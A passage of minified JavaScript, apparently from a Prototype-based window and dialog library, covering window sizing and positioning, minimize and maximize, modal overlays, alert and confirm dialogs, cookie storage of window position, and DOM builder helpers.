b=this.options.parent==document.body?WindowUtilities.getPageSize().windowWidth:this.options.parent.getDimensions().width;if(d<this.constraintPad.left){d=this.constraintPad.left}if(d+this.width+this.widthE+this.widthW>b-this.constraintPad.right){d=b-this.constraintPad.right-this.width-this.widthE-this.widthW}}return d},_updateTopConstraint:function(e){if(this.constraint&&this.useLeft&&this.useTop){var b=this.options.parent==document.body?WindowUtilities.getPageSize().windowHeight:this.options.parent.getDimensions().height;var d=this.height+this.heightN+this.heightS;if(e<this.constraintPad.top){e=this.constraintPad.top}if(e+d>b-this.constraintPad.bottom){e=b-this.constraintPad.bottom-d}}return e},_updateWidthConstraint:function(b){if(this.constraint&&this.useLeft&&this.useTop){var d=this.options.parent==document.body?WindowUtilities.getPageSize().windowWidth:this.options.parent.getDimensions().width;var e=parseFloat(this.element.getStyle("left"));if(e+b+this.widthE+this.widthW>d-this.constraintPad.right){b=d-this.constraintPad.right-e-this.widthE-this.widthW}}return b},_updateHeightConstraint:function(d){if(this.constraint&&this.useLeft&&this.useTop){var b=this.options.parent==document.body?WindowUtilities.getPageSize().windowHeight:this.options.parent.getDimensions().height;var e=parseFloat(this.element.getStyle("top"));if(e+d+this.heightN+this.heightS>b-this.constraintPad.bottom){d=b-this.constraintPad.bottom-e-this.heightN-this.heightS}}return d},_createWindow:function(b){var h=this.options.className;var f=document.createElement("div");f.setAttribute("id",b);f.className="dialog";if(this.options.windowClassName){f.className+=" "+this.options.windowClassName}var g;if(this.options.url){g='<iframe frameborder="0" name="'+b+'_content"  id="'+b+'_content" src="'+this.options.url+'"> </iframe>'}else{g='<div id="'+b+'_content" class="'+h+'_content"> </div>'}var l=this.options.closable?"<div class='"+h+"_close' id='"+b+"_close' onclick='Windows.close(\""+b+"\", event)'> </div>":"";var n=this.options.minimizable?"<div class='"+h+"_minimize' id='"+b+"_minimize' onclick='Windows.minimize(\""+b+"\", event)'> </div>":"";var o=this.options.maximizable?"<div class='"+h+"_maximize' id='"+b+"_maximize' onclick='Windows.maximize(\""+b+"\", event)'> </div>":"";var e=this.options.resizable?"class='"+h+"_sizer' id='"+b+"_sizer'":"class='"+h+"_se'";var d="../themes/default/blank.gif";f.innerHTML=l+n+o+"      <a href='#' id='"+b+"_focus_anchor'><!-- --></a>      <table id='"+b+"_row1' class=\"top table_window\">        <tr>          <td class='"+h+"_nw'></td>          <td class='"+h+"_n'><div id='"+b+"_top' class='"+h+"_title title_window'>"+this.options.title+"</div></td>          <td class='"+h+"_ne'></td>        </tr>      </table>      <table id='"+b+"_row2' class=\"mid table_window\">        <tr>          <td class='"+h+"_w'></td>            <td id='"+b+"_table_content' class='"+h+"_content' valign='top'>"+g+"</td>          <td class='"+h+"_e'></td>        </tr>      </table>        <table id='"+b+"_row3' class=\"bot table_window\">        <tr>          <td class='"+h+"_sw'></td>            <td class='"+h+"_s'><div id='"+b+"_bottom' class='status_bar'><span style='float:left; width:1px; height:1px'></span></div></td>            <td "+e+"></td>        </tr>      </table>    ";Element.hide(f);this.options.parent.insertBefore(f,this.options.parent.firstChild);Event.observe($(b+"_content"),"load",this.options.onload);return f},changeClassName:function(b){var d=this.options.className;var e=this.getId();$A(["_close","_minimize","_maximize","_sizer","_content"]).each(function(f){this._toggleClassName($(e+f),d+f,b+f)}.bind(this));this._toggleClassName($(e+"_top"),d+"_title",b+"_title");$$("#"+e+" td").each(function(f){f.className=f.className.sub(d,b)});this.options.className=b},_toggleClassName:function(e,d,b){if(e){e.removeClassName(d);e.addClassName(b)}},setLocation:function(f,d){f=this._updateTopConstraint(f);d=this._updateLeftConstraint(d);var b=this.currentDrag||this.element;b.setStyle({top:f+"px"});b.setStyle({left:d+"px"});this.useLeft=true;this.useTop=true},getLocation:function(){var b={};if(this.useTop){b=Object.extend(b,{top:this.element.getStyle("top")})}else{b=Object.extend(b,{bottom:this.element.getStyle("bottom")})}if(this.useLeft){b=Object.extend(b,{left:this.element.getStyle("left")})}else{b=Object.extend(b,{right:this.element.getStyle("right")})}return b},getSize:function(){return{width:this.width,height:this.height}},setSize:function(f,d,b){f=parseFloat(f);d=parseFloat(d);if(!this.minimized&&f<this.options.minWidth){f=this.options.minWidth}if(!this.minimized&&d<this.options.minHeight){d=this.options.minHeight}if(this.options.maxHeight&&d>this.options.maxHeight){d=this.options.maxHeight}if(this.options.maxWidth&&f>this.options.maxWidth){f=this.options.maxWidth}if(this.useTop&&this.useLeft&&Window.hasEffectLib&&Effect.ResizeWindow&&b){new Effect.ResizeWindow(this,null,null,f,d,{duration:Window.resizeEffectDuration})}else{this.width=f;this.height=d;var h=this.currentDrag?this.currentDrag:this.element;h.setStyle({width:f+this.widthW+this.widthE+"px"});h.setStyle({height:d+this.heightN+this.heightS+"px"});if(!this.currentDrag||this.currentDrag==this.element){var g=$(this.element.id+"_content");g.setStyle({height:d+"px"});g.setStyle({width:f+"px"})}}},updateHeight:function(){this.setSize(this.width,this.content.scrollHeight,true)},updateWidth:function(){this.setSize(this.content.scrollWidth,this.height,true)},toFront:function(){if(this.element.style.zIndex<Windows.maxZIndex){this.setZIndex(Windows.maxZIndex+1)}if(this.iefix){this._fixIEOverlapping()}},getBounds:function(d){if(!this.width||!this.height||!this.visible){this.computeBounds()}var b=this.width;var e=this.height;if(!d){b+=this.widthW+this.widthE;e+=this.heightN+this.heightS}var f=Object.extend(this.getLocation(),{width:b+"px",height:e+"px"});return f},computeBounds:function(){if(!this.width||!this.height){var b=WindowUtilities._computeSize(this.content.innerHTML,this.content.id,this.width,this.height,0,this.options.className);if(this.height){this.width=b+5}else{this.height=b+5}}this.setSize(this.width,this.height);if(this.centered){this._center(this.centerTop,this.centerLeft)}},show:function(d){this.visible=true;if(d){if(typeof this.overlayOpacity=="undefined"){var b=this;setTimeout(function(){b.show(d)},10);return}Windows.addModalWindow(this);this.modal=true;this.setZIndex(Windows.maxZIndex+1);Windows.unsetOverflow(this)}else{if(!this.element.style.zIndex){this.setZIndex(Windows.maxZIndex+1)}}if(this.oldStyle){this.getContent().setStyle({overflow:this.oldStyle})}this.computeBounds();this._notify("onBeforeShow");if(this.options.showEffect!=Element.show&&this.options.showEffectOptions){this.options.showEffect(this.element,this.options.showEffectOptions)}else{this.options.showEffect(this.element)}this._checkIEOverlapping();WindowUtilities.focusedWindow=this;this._notify("onShow");$(this.element.id+"_focus_anchor").focus()},showCenter:function(b,e,d){this.centered=true;this.centerTop=e;this.centerLeft=d;this.show(b)},isVisible:function(){return this.visible},_center:function(e,d){var f=WindowUtilities.getWindowScroll(this.options.parent);var b=WindowUtilities.getPageSize(this.options.parent);if(typeof e=="undefined"){e=(b.windowHeight-(this.height+this.heightN+this.heightS))/2}e+=f.top;if(typeof d=="undefined"){d=(b.windowWidth-(this.width+this.widthW+this.widthE))/2}d+=f.left;this.setLocation(e,d);this.toFront()},_recenter:function(d){if(this.centered){var b=WindowUtilities.getPageSize(this.options.parent);var e=WindowUtilities.getWindowScroll(this.options.parent);if(this.pageSize&&this.pageSize.windowWidth==b.windowWidth&&this.pageSize.windowHeight==b.windowHeight&&this.windowScroll.left==e.left&&this.windowScroll.top==e.top){return}this.pageSize=b;this.windowScroll=e;if($("overlay_modal")){$("overlay_modal").setStyle({height:(b.pageHeight+"px")})}if(this.options.recenterAuto){this._center(this.centerTop,this.centerLeft)}}},hide:function(){this.visible=false;if(this.modal){Windows.removeModalWindow(this);Windows.resetOverflow()}this.oldStyle=this.getContent().getStyle("overflow")||"auto";this.getContent().setStyle({overflow:"hidden"});this.options.hideEffect(this.element,this.options.hideEffectOptions);if(this.iefix){this.iefix.hide()}if(!this.doNotNotifyHide){this._notify("onHide")}},close:function(){if(this.visible){if(this.options.closeCallback&&!this.options.closeCallback(this)){return}if(this.options.destroyOnClose){var b=this.destroy.bind(this);if(this.options.hideEffectOptions.afterFinish){var d=this.options.hideEffectOptions.afterFinish;this.options.hideEffectOptions.afterFinish=function(){d();b()}}else{this.options.hideEffectOptions.afterFinish=function(){b()}}}Windows.updateFocusedWindow();this.doNotNotifyHide=true;this.hide();this.doNotNotifyHide=false;this._notify("onClose")}},minimize:function(){if(this.resizing){return}var b=$(this.getId()+"_row2");if(!this.minimized){this.minimized=true;var f=b.getDimensions().height;this.r2Height=f;var e=this.element.getHeight()-f;if(this.useLeft&&this.useTop&&Window.hasEffectLib&&Effect.ResizeWindow){new Effect.ResizeWindow(this,null,null,null,this.height-f,{duration:Window.resizeEffectDuration})}else{this.height-=f;this.element.setStyle({height:e+"px"});b.hide()}if(!this.useTop){var d=parseFloat(this.element.getStyle("bottom"));this.element.setStyle({bottom:(d+f)+"px"})}}else{this.minimized=false;var f=this.r2Height;this.r2Height=null;if(this.useLeft&&this.useTop&&Window.hasEffectLib&&Effect.ResizeWindow){new Effect.ResizeWindow(this,null,null,null,this.height+f,{duration:Window.resizeEffectDuration})}else{var e=this.element.getHeight()+f;this.height+=f;this.element.setStyle({height:e+"px"});b.show()}if(!this.useTop){var d=parseFloat(this.element.getStyle("bottom"));this.element.setStyle({bottom:(d-f)+"px"})}this.toFront()}this._notify("onMinimize");this._saveCookie()},maximize:function(){if(this.isMinimized()||this.resizing){return}if(Prototype.Browser.IE&&this.heightN==0){this._getWindowBorderSize()}if(this.storedLocation!=null){this._restoreLocation();if(this.iefix){this.iefix.hide()}}else{this._storeLocation();Windows.unsetOverflow(this);var l=WindowUtilities.getWindowScroll(this.options.parent);var d=WindowUtilities.getPageSize(this.options.parent);var h=l.left;var g=l.top;if(this.options.parent!=document.body){l={top:0,left:0,bottom:0,right:0};var f=this.options.parent.getDimensions();d.windowWidth=f.width;d.windowHeight=f.height;g=0;h=0}if(this.constraint){d.windowWidth-=Math.max(0,this.constraintPad.left)+Math.max(0,this.constraintPad.right);d.windowHeight-=Math.max(0,this.constraintPad.top)+Math.max(0,this.constraintPad.bottom);h+=Math.max(0,this.constraintPad.left);g+=Math.max(0,this.constraintPad.top)}var e=d.windowWidth-this.widthW-this.widthE;var b=d.windowHeight-this.heightN-this.heightS;if(this.useLeft&&this.useTop&&Window.hasEffectLib&&Effect.ResizeWindow){new Effect.ResizeWindow(this,g,h,e,b,{duration:Window.resizeEffectDuration})}else{this.setSize(e,b);this.element.setStyle(this.useLeft?{left:h}:{right:h});this.element.setStyle(this.useTop?{top:g}:{bottom:g})}this.toFront();if(this.iefix){this._fixIEOverlapping()}}this._notify("onMaximize");this._saveCookie()},isMinimized:function(){return this.minimized},isMaximized:function(){return(this.storedLocation!=null)},setOpacity:function(b){if(Element.setOpacity){Element.setOpacity(this.element,b)}},setZIndex:function(b){this.element.setStyle({zIndex:b});Windows.updateZindex(b,this)},setTitle:function(b){if(!b||b==""){b="&nbsp;"}Element.update(this.element.id+"_top",b)},getTitle:function(){return $(this.element.id+"_top").innerHTML},setStatusBar:function(d){var b=$(this.getId()+"_bottom");if(typeof(d)=="object"){if(this.bottombar.firstChild){this.bottombar.replaceChild(d,this.bottombar.firstChild)}else{this.bottombar.appendChild(d)}}else{this.bottombar.innerHTML=d}},_checkIEOverlapping:function(){if(!this.iefix&&(navigator.appVersion.indexOf("MSIE")>0)&&(navigator.userAgent.indexOf("Opera")<0)&&(this.element.getStyle("position")=="absolute")){new Insertion.After(this.element.id,'<iframe id="'+this.element.id+'_iefix" style="display:none;position:absolute;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);" src="javascript:false;" frameborder="0" scrolling="no"></iframe>');this.iefix=$(this.element.id+"_iefix")}if(this.iefix){setTimeout(this._fixIEOverlapping.bind(this),50)}},_fixIEOverlapping:function(){Position.clone(this.element,this.iefix);this.iefix.style.zIndex=this.element.style.zIndex-1;this.iefix.show()},_keyUp:function(b){if(27==b.keyCode&&this.options.closeOnEsc){this.close()}},_getWindowBorderSize:function(d){var e=this._createHiddenDiv(this.options.className+"_n");this.heightN=Element.getDimensions(e).height;e.parentNode.removeChild(e);var e=this._createHiddenDiv(this.options.className+"_s");this.heightS=Element.getDimensions(e).height;e.parentNode.removeChild(e);var e=this._createHiddenDiv(this.options.className+"_e");this.widthE=Element.getDimensions(e).width;e.parentNode.removeChild(e);var e=this._createHiddenDiv(this.options.className+"_w");this.widthW=Element.getDimensions(e).width;e.parentNode.removeChild(e);var e=document.createElement("div");e.className="overlay_"+this.options.className;document.body.appendChild(e);var b=this;setTimeout(function(){b.overlayOpacity=($(e).getStyle("opacity"));e.parentNode.removeChild(e)},10);if(Prototype.Browser.IE){this.heightS=$(this.getId()+"_row3").getDimensions().height;this.heightN=$(this.getId()+"_row1").getDimensions().height}if(Prototype.Browser.WebKit&&Prototype.Browser.WebKitVersion<420){this.setSize(this.width,this.height)}if(this.doMaximize){this.maximize()}if(this.doMinimize){this.minimize()}},_createHiddenDiv:function(d){var b=document.body;var e=document.createElement("div");e.setAttribute("id",this.element.id+"_tmp");e.className=d;e.style.display="none";e.innerHTML="";b.insertBefore(e,b.firstChild);return e},_storeLocation:function(){if(this.storedLocation==null){this.storedLocation={useTop:this.useTop,useLeft:this.useLeft,top:this.element.getStyle("top"),bottom:this.element.getStyle("bottom"),left:this.element.getStyle("left"),right:this.element.getStyle("right"),width:this.width,height:this.height}}},_restoreLocation:function(){if(this.storedLocation!=null){this.useLeft=this.storedLocation.useLeft;this.useTop=this.storedLocation.useTop;if(this.useLeft&&this.useTop&&Window.hasEffectLib&&Effect.ResizeWindow){new Effect.ResizeWindow(this,this.storedLocation.top,this.storedLocation.left,this.storedLocation.width,this.storedLocation.height,{duration:Window.resizeEffectDuration})}else{this.element.setStyle(this.useLeft?{left:this.storedLocation.left}:{right:this.storedLocation.right});this.element.setStyle(this.useTop?{top:this.storedLocation.top}:{bottom:this.storedLocation.bottom});this.setSize(this.storedLocation.width,this.storedLocation.height)}Windows.resetOverflow();this._removeStoreLocation()}},_removeStoreLocation:function(){this.storedLocation=null},_saveCookie:function(){if(this.cookie){var b="";if(this.useLeft){b+="l:"+(this.storedLocation?this.storedLocation.left:this.element.getStyle("left"))}else{b+="r:"+(this.storedLocation?this.storedLocation.right:this.element.getStyle("right"))}if(this.useTop){b+=",t:"+(this.storedLocation?this.storedLocation.top:this.element.getStyle("top"))}else{b+=",b:"+(this.storedLocation?this.storedLocation.bottom:this.element.getStyle("bottom"))}b+=","+(this.storedLocation?this.storedLocation.width:this.width);b+=","+(this.storedLocation?this.storedLocation.height:this.height);b+=","+this.isMinimized();b+=","+this.isMaximized();WindowUtilities.setCookie(b,this.cookie)}},_createWiredElement:function(){if(!this.wiredElement){if(Prototype.Browser.IE){this._getWindowBorderSize()}var d=document.createElement("div");d.className="wired_frame "+this.options.className+"_wired_frame";d.style.position="absolute";this.options.parent.insertBefore(d,this.options.parent.firstChild);this.wiredElement=$(d)}if(this.useLeft){this.wiredElement.setStyle({left:this.element.getStyle("left")})}else{this.wiredElement.setStyle({right:this.element.getStyle("right")})}if(this.useTop){this.wiredElement.setStyle({top:this.element.getStyle("top")})}else{this.wiredElement.setStyle({bottom:this.element.getStyle("bottom")})}var b=this.element.getDimensions();this.wiredElement.setStyle({width:b.width+"px",height:b.height+"px"});this.wiredElement.setStyle({zIndex:Windows.maxZIndex+30});return this.wiredElement},_hideWiredElement:function(){if(!this.wiredElement||!this.currentDrag){return}if(this.currentDrag==this.element){this.currentDrag=null}else{if(this.useLeft){this.element.setStyle({left:this.currentDrag.getStyle("left")})}else{this.element.setStyle({right:this.currentDrag.getStyle("right")})}if(this.useTop){this.element.setStyle({top:this.currentDrag.getStyle("top")})}else{this.element.setStyle({bottom:this.currentDrag.getStyle("bottom")})}this.currentDrag.hide();this.currentDrag=null;if(this.doResize){this.setSize(this.width,this.height)}}},_notify:function(b){if(this.options[b]){this.options[b](this)}else{Windows.notify(b,this)}}};var Windows={windows:[],modalWindows:[],observers:[],focusedWindow:null,maxZIndex:0,overlayShowEffectOptions:{duration:0.5},overlayHideEffectOptions:{duration:0.5},addObserver:function(b){this.removeObserver(b);this.observers.push(b)},removeObserver:function(b){this.observers=this.observers.reject(function(d){return d==b})},notify:function(b,d){this.observers.each(function(e){if(e[b]){e[b](b,d)}})},getWindow:function(b){return this.windows.detect(function(e){return e.getId()==b})},getFocusedWindow:function(){return this.focusedWindow},updateFocusedWindow:function(){this.focusedWindow=this.windows.length>=2?this.windows[this.windows.length-2]:null},register:function(b){this.windows.push(b)},addModalWindow:function(b){if(this.modalWindows.length==0){WindowUtilities.disableScreen(b.options.className,"overlay_modal",b.overlayOpacity,b.getId(),b.options.parent)}else{if(Window.keepMultiModalWindow){$("overlay_modal").style.zIndex=Windows.maxZIndex+1;Windows.maxZIndex+=1;WindowUtilities._hideSelect(this.modalWindows.last().getId())}else{this.modalWindows.last().element.hide()}WindowUtilities._showSelect(b.getId())}this.modalWindows.push(b)},removeModalWindow:function(b){this.modalWindows.pop();if(this.modalWindows.length==0){WindowUtilities.enableScreen()}else{if(Window.keepMultiModalWindow){this.modalWindows.last().toFront();WindowUtilities._showSelect(this.modalWindows.last().getId())}else{this.modalWindows.last().element.show()}}},register:function(b){this.windows.push(b)},unregister:function(b){this.windows=this.windows.reject(function(e){return e==b})},closeAll:function(){this.windows.each(function(b){Windows.close(b.getId())})},closeAllModalWindows:function(){WindowUtilities.enableScreen();this.modalWindows.each(function(b){if(b){b.close()}})},minimize:function(e,b){var d=this.getWindow(e);if(d&&d.visible){d.minimize()}Event.stop(b)},maximize:function(e,b){var d=this.getWindow(e);if(d&&d.visible){d.maximize()}Event.stop(b)},close:function(e,b){var d=this.getWindow(e);if(d){d.close()}if(b){Event.stop(b)}},blur:function(d){var b=this.getWindow(d);if(!b){return}if(b.options.blurClassName){b.changeClassName(b.options.blurClassName)}if(this.focusedWindow==b){this.focusedWindow=null}b._notify("onBlur")},focus:function(d){var b=this.getWindow(d);if(!b){return}if(this.focusedWindow){this.blur(this.focusedWindow.getId())}if(b.options.focusClassName){b.changeClassName(b.options.focusClassName)}this.focusedWindow=b;b._notify("onFocus")},unsetOverflow:function(b){this.windows.each(function(e){e.oldOverflow=e.getContent().getStyle("overflow")||"auto";e.getContent().setStyle({overflow:"hidden"})});if(b&&b.oldOverflow){b.getContent().setStyle({overflow:b.oldOverflow})}},resetOverflow:function(){this.windows.each(function(b){if(b.oldOverflow){b.getContent().setStyle({overflow:b.oldOverflow})}})},updateZindex:function(b,d){if(b>this.maxZIndex){this.maxZIndex=b;if(this.focusedWindow){this.blur(this.focusedWindow.getId())}}this.focusedWindow=d;if(this.focusedWindow){this.focus(this.focusedWindow.getId())}}};var Dialog={dialogId:null,onCompleteFunc:null,callFunc:null,parameters:null,confirm:function(f,e){if(f&&typeof f!="string"){Dialog._runAjaxRequest(f,e,Dialog.confirm);return}f=f||"";e=e||{};var h=e.okLabel?e.okLabel:"Ok";var b=e.cancelLabel?e.cancelLabel:"Cancel";e=Object.extend(e,e.windowParameters||{});e.windowParameters=e.windowParameters||{};e.className=e.className||"alert";var d="class ='"+(e.buttonClass?e.buttonClass+" ":"")+" ok_button'";var g="class ='"+(e.buttonClass?e.buttonClass+" ":"")+" cancel_button'";var f="      <div class='"+e.className+"_message'>"+f+"</div>        <div class='"+e.className+"_buttons'>          <button type='button' title='"+h+"' onclick='Dialog.okCallback()' "+d+"><span><span><span>"+h+"</span></span></span></button>          <button type='button' title='"+b+"' onclick='Dialog.cancelCallback()' "+g+"><span><span><span>"+b+"</span></span></span></button>        </div>    ";return this._openDialog(f,e)},alert:function(e,d){if(e&&typeof e!="string"){Dialog._runAjaxRequest(e,d,Dialog.alert);return}e=e||"";d=d||{};var f=d.okLabel?d.okLabel:"Ok";d=Object.extend(d,d.windowParameters||{});d.windowParameters=d.windowParameters||{};d.className=d.className||"alert";var b="class ='"+(d.buttonClass?d.buttonClass+" ":"")+" ok_button'";var e="      <div class='"+d.className+"_message'>"+e+"</div>        <div class='"+d.className+"_buttons'>          <button type='button' title='"+f+"' onclick='Dialog.okCallback()' "+b+"><span><span><span>"+f+"</span></span></span></button>        </div>";return this._openDialog(e,d)},info:function(d,b){if(d&&typeof d!="string"){Dialog._runAjaxRequest(d,b,Dialog.info);return}d=d||"";b=b||{};b=Object.extend(b,b.windowParameters||{});b.windowParameters=b.windowParameters||{};b.className=b.className||"alert";var d="<div id='modal_dialog_message' class='"+b.className+"_message'>"+d+"</div>";if(b.showProgress){d+="<div id='modal_dialog_progress' class='"+b.className+"_progress'>  </div>"}b.ok=null;b.cancel=null;return this._openDialog(d,b)},setInfoMessage:function(b){$("modal_dialog_message").update(b)},closeInfo:function(){Windows.close(this.dialogId)},_openDialog:function(g,f){var e=f.className;if(!f.height&&!f.width){f.width=WindowUtilities.getPageSize(f.options.parent||document.body).pageWidth/2}if(f.id){this.dialogId=f.id}else{var d=new Date();this.dialogId="modal_dialog_"+d.getTime();f.id=this.dialogId}if(!f.height||!f.width){var b=WindowUtilities._computeSize(g,this.dialogId,f.width,f.height,5,e);if(f.height){f.width=b+5}else{f.height=b+5}}f.effectOptions=f.effectOptions;f.resizable=f.resizable||false;f.minimizable=f.minimizable||false;f.maximizable=f.maximizable||false;f.draggable=f.draggable||false;f.closable=f.closable||false;var h=new Window(f);h.getContent().innerHTML=g;h.showCenter(true,f.top,f.left);h.setDestroyOnClose();h.cancelCallback=f.onCancel||f.cancel;h.okCallback=f.onOk||f.ok;return h},_getAjaxContent:function(b){Dialog.callFunc(b.responseText,Dialog.parameters)},_runAjaxRequest:function(e,d,b){if(e.options==null){e.options={}}Dialog.onCompleteFunc=e.options.onComplete;Dialog.parameters=d;Dialog.callFunc=b;e.options.onComplete=Dialog._getAjaxContent;new Ajax.Request(e.url,e.options)},okCallback:function(){var b=Windows.focusedWindow;if(!b.okCallback||b.okCallback(b)){$$("#"+b.getId()+" input").each(function(d){d.onclick=null});b.close()}},cancelCallback:function(){var b=Windows.focusedWindow;$$("#"+b.getId()+" input").each(function(d){d.onclick=null});b.close();if(b.cancelCallback){b.cancelCallback(b)}}};if(Prototype.Browser.WebKit){var array=navigator.userAgent.match(new RegExp(/AppleWebKit\/([\d\.\+]*)/));Prototype.Browser.WebKitVersion=parseFloat(array[1])}var WindowUtilities={getWindowScroll:function(parent){var T,L,W,H;parent=parent||document.body;if(parent!=document.body){T=parent.scrollTop;L=parent.scrollLeft;W=parent.scrollWidth;H=parent.scrollHeight}else{var w=window;with(w.document){if(w.document.documentElement&&documentElement.scrollTop){T=documentElement.scrollTop;L=documentElement.scrollLeft}else{if(w.document.body){T=body.scrollTop;L=body.scrollLeft}}if(w.innerWidth){W=w.innerWidth;H=w.innerHeight}else{if(w.document.documentElement&&documentElement.clientWidth){W=documentElement.clientWidth;H=documentElement.clientHeight}else{W=body.offsetWidth;H=body.offsetHeight}}}}return{top:T,left:L,width:W,height:H}},getPageSize:function(f){f=f||document.body;var e,l;var g,d;if(f!=document.body){e=f.getWidth();l=f.getHeight();d=f.scrollWidth;g=f.scrollHeight}else{var h,b;if(window.innerHeight&&window.scrollMaxY){h=document.body.scrollWidth;b=window.innerHeight+window.scrollMaxY}else{if(document.body.scrollHeight>document.body.offsetHeight){h=document.body.scrollWidth;b=document.body.scrollHeight}else{h=document.body.offsetWidth;b=document.body.offsetHeight}}if(self.innerHeight){e=document.documentElement.clientWidth;l=self.innerHeight}else{if(document.documentElement&&document.documentElement.clientHeight){e=document.documentElement.clientWidth;l=document.documentElement.clientHeight}else{if(document.body){e=document.body.clientWidth;l=document.body.clientHeight}}}if(b<l){g=l}else{g=b}if(h<e){d=e}else{d=h}}return{pageWidth:d,pageHeight:g,windowWidth:e,windowHeight:l}},disableScreen:function(e,b,f,g,d){WindowUtilities.initLightbox(b,e,function(){this._disableScreen(e,b,f,g)}.bind(this),d||document.body)},_disableScreen:function(e,d,g,h){var f=$(d);var b=WindowUtilities.getPageSize(f.parentNode);if(h&&Prototype.Browser.IE){WindowUtilities._hideSelect();WindowUtilities._showSelect(h)}f.style.height=(b.pageHeight+"px");f.style.display="none";if(d=="overlay_modal"&&Window.hasEffectLib&&Windows.overlayShowEffectOptions){f.overlayOpacity=g;new Effect.Appear(f,Object.extend({from:0,to:g},Windows.overlayShowEffectOptions))}else{f.style.display="block"}},enableScreen:function(d){d=d||"overlay_modal";var b=$(d);if(b){if(d=="overlay_modal"&&Window.hasEffectLib&&Windows.overlayHideEffectOptions){new Effect.Fade(b,Object.extend({from:b.overlayOpacity,to:0},Windows.overlayHideEffectOptions))}else{b.style.display="none";b.parentNode.removeChild(b)}if(d!="__invisible__"){WindowUtilities._showSelect()}}},_hideSelect:function(b){if(Prototype.Browser.IE){b=b==null?"":"#"+b+" ";$$(b+"select").each(function(d){if(!WindowUtilities.isDefined(d.oldVisibility)){d.oldVisibility=d.style.visibility?d.style.visibility:"visible";d.style.visibility="hidden"}})}},_showSelect:function(b){if(Prototype.Browser.IE){b=b==null?"":"#"+b+" ";$$(b+"select").each(function(d){if(WindowUtilities.isDefined(d.oldVisibility)){try{d.style.visibility=d.oldVisibility}catch(f){d.style.visibility="visible"}d.oldVisibility=null}else{if(d.style.visibility){d.style.visibility="visible"}}})}},isDefined:function(b){return typeof(b)!="undefined"&&b!=null},initLightbox:function(g,e,b,d){if($(g)){Element.setStyle(g,{zIndex:Windows.maxZIndex+1});Windows.maxZIndex++;b()}else{var f=document.createElement("div");f.setAttribute("id",g);f.className="overlay_"+e;f.style.display="none";f.style.position="absolute";f.style.top="0";f.style.left="0";f.style.zIndex=Windows.maxZIndex+1;Windows.maxZIndex++;f.style.width="100%";d.insertBefore(f,d.firstChild);if(Prototype.Browser.WebKit&&g=="overlay_modal"){setTimeout(function(){b()},10)}else{b()}}},setCookie:function(d,b){document.cookie=b[0]+"="+escape(d)+((b[1])?"; expires="+b[1].toUTCString():"")+((b[2])?"; path="+b[2]:"")+((b[3])?"; domain="+b[3]:"")+((b[4])?"; secure":"")},getCookie:function(e){var d=document.cookie;var g=e+"=";var f=d.indexOf("; "+g);if(f==-1){f=d.indexOf(g);if(f!=0){return null}}else{f+=2}var b=document.cookie.indexOf(";",f);if(b==-1){b=d.length}return unescape(d.substring(f+g.length,b))},_computeSize:function(g,b,d,l,f,h){var o=document.body;var e=document.createElement("div");e.setAttribute("id",b);e.className=h+"_content";if(l){e.style.height=l+"px"}else{e.style.width=d+"px"}e.style.position="absolute";e.style.top="0";e.style.left="0";e.style.display="none";e.innerHTML=g;o.insertBefore(e,o.firstChild);var n;if(l){n=$(e).getDimensions().width+f}else{n=$(e).getDimensions().height+f}o.removeChild(e);return n}};var Builder={NODEMAP:{AREA:"map",CAPTION:"table",COL:"table",COLGROUP:"table",LEGEND:"fieldset",OPTGROUP:"select",OPTION:"select",PARAM:"object",TBODY:"table",TD:"table",TFOOT:"table",TH:"table",THEAD:"table",TR:"table"},node:function(b){b=b.toUpperCase();var l=this.NODEMAP[b]||"div";var d=document.createElement(l);try{d.innerHTML="<"+b+"></"+b+">"}catch(h){}var g=d.firstChild||null;if(g&&(g.tagName.toUpperCase()!=b)){g=g.getElementsByTagName(b)[0]}if(!g){g=document.createElement(b)}if(!g){return}if(arguments[1]){if(this._isStringOrNumber(arguments[1])||(arguments[1] instanceof Array)||arguments[1].tagName){this._children(g,arguments[1])}else{var f=this._attributes(arguments[1]);if(f.length){try{d.innerHTML="<"+b+" "+f+"></"+b+">"}catch(h){}g=d.firstChild||null;if(!g){g=document.createElement(b);for(attr in arguments[1]){g[attr=="class"?"className":attr]=arguments[1][attr]}}if(g.tagName.toUpperCase()!=b){g=d.getElementsByTagName(b)[0]}}}}if(arguments[2]){this._children(g,arguments[2])}return $(g)},_text:function(b){return document.createTextNode(b)},ATTR_MAP:{className:"class",htmlFor:"for"},_attributes:function(b){var d=[];for(attribute in b){d.push((attribute in this.ATTR_MAP?this.ATTR_MAP[attribute]:attribute)+'="'+b[attribute].toString().escapeHTML().gsub(/"/,"&quot;")+'"')}return d.join(" ")},_children:function(d,b){if(b.tagName){d.appendChild(b);return}if(typeof b=="object"){b.flatten().each(function(f){if(typeof f=="object"){d.appendChild(f)}else{if(Builder._isStringOrNumber(f)){d.appendChild(Builder._text(f))}}})}else{if(Builder._isStringOrNumber(b)){d.appendChild(Builder._text(b))}}},_isStringOrNumber:function(b){return(typeof b=="string"||typeof b=="number")},build:function(d){var b=this.node("div");$(b).update(d.strip());return b.down()},dump:function(d){if(typeof d!="object"&&typeof d!="function"){d=window}var b=("A ABBR ACRONYM ADDRESS APPLET AREA B BASE BASEFONT BDO BIG BLOCKQUOTE BODY BR BUTTON CAPTION CENTER CITE CODE COL COLGROUP DD DEL DFN DIR DIV DL DT EM FIELDSET FONT FORM FRAME FRAMESET H1 H2 H3 H4 H5 H6 HEAD HR HTML I IFRAME IMG INPUT INS ISINDEX KBD LABEL LEGEND LI LINK MAP MENU META NOFRAMES NOSCRIPT OBJECT OL OPTGROUP OPTION P PARAM PRE Q S SAMP SCRIPT SELECT SMALL SPAN STRIKE STRONG STYLE SUB SUP TABLE TBODY TD TEXTAREA TFOOT TH THEAD TITLE TR TT U UL VAR").split(/\s+/);b.each(function(e){d[e]=function(){return Builder.node.apply(Builder,[e].concat($A(arguments)))}})}};String.prototype.parseColor=function(){var b="#";if(this.slice(0,4)=="rgb("){var e=this.slice(4,this.length-1).split(",");var d=0;do{b+=parseInt(e[d]).toColorPart()}while(++d<3)}else{if(this.slice(0,1)=="#"){if(this.length==4){for(var d=1;d<4;d++){b+=(this.charAt(d)+this.charAt(d)).toLowerCase()}}if(this.length==7){b=this.toLowerCase()}}}return(b.length==7?b:(arguments[0]||this))};Element.collectTextNodes=function(b){return $A($(b).childNodes).collect(function(d){return(d.nodeType==3?d.nodeValue:(d.hasChildNodes()?Element.collectTextNodes(d):""))}).flatten().join("")};Element.collectTextNodesIgnoreClass=function(b,d){return 